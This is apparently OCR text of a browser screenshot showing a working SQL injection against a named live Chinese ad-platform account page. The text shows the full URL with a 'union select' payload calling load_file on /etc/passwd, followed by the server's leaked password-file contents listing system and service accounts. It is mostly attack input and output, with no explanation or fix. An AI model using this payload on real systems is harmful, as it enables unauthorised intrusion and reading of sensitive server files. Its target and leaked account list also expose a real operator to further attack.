 Load URL
http://rtb.bitsmart.com.cn/account.php?method=editAccount&id=81%20and%202=3%20union%20select%201,2,load_file%28%27/etc/passwd%27%29,4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20
Split URL
Execute
Enable Post data Enable Referrer
修改用户
客户管理
监测管理
账户管理 2
账户管理
角色管理
账户状态 NO
账户名称
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:
/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home
/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc
/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:500:500::/home/mysql:/sbin/nologin zabbix:x:501:501::/home/zabbix:
/sbin/nologin www:x:502:502::/home/www:/bin/bash vsftpuser:x:503:502::/data/wwwroot:/sbin/nologin
姓名 2